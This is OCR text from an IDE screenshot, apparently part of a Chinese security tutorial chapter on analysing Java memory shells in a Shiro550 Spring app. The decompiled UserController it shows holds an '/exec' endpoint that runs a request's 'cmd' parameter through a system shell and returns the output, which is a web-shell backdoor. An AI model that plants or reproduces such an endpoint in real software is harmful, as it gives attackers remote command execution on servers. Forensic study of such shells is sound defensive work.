 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 第八章 内存马分析-java02-shiro - UserController.class
第八章 内存马分析-java02-shiro app BOOT-INF classes com example shiro550 controller UserController 当前文件
项目
Shiro550Application.class User.class UserController.class MainRealm.class ShiroConfig.class
反编译 .class文件, 字节码版本: 52.0 (Java 8)
项目
结构
书签
BOOT-INF
classes
com
example
shiro550
config
MainRealm
ShiroConfig
controller
UserController
entity
User
Shiro550Application
templates
application.properties
lib
classpath.idx
layers.idx
META-INF
maven
com.example
Shiro550
pom.properties
pom.xml
MANIFEST.MF
org
springframework
boot
loader
archive
data
jar
jarmode
JarMode
JarModeLauncher
TestJarMode
util
ClassPathIndexFile
ExecutableArchiveLauncher
JarLauncher
LaunchedURLClassLoader
Launcher
MainMethodRunner
PropertiesLauncher
WarLauncher
40
0 个用法
41 @RequestMapping({"/"})
42 public String helloPage() { return "hello"; }
45
0 个用法
46 @RequestMapping({"/unauth"})
47 public String errorPage() { return "error"; }
50
0 个用法
51 @RequestMapping({"/exec"})
52 public void toIndex(String cmd, ServletResponse response) throws IOException {
53 HttpServletResponse res = (HttpServletResponse)response;
54 PrintWriter writer = res.getWriter();
55 if (cmd != null) {
56 String o = "";
57 ProcessBuilder p;
58 if (System.getProperty("os.name").toLowerCase().contains("win")) {
59 p = new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd});
60 } else {
61 p = new ProcessBuilder(new String[]{"/bin/sh", "-c", cmd});
62 }
63
64 Scanner c = (new Scanner(p.start().getInputStream())).useDelimiter("\\A");
65 o = c.hasNext() ? c.next() : o;
66 c.close();
67 writer.write(o);
68 writer.flush();
69 writer.close();
70 }
71
72 }
73
0 个用法
74 @RequestMapping({"/login"})
75 public String loginPage(Model model, String cmd) throws IOException {
76 return "login";
77 }
78 }
通知
PlantUML
数据库
找到 Maven 构建 脚本
app/META-INF/maven/com.example/Shiro550
加载
先知社区
版本控制 TODO 问题 终端 Profiler 服务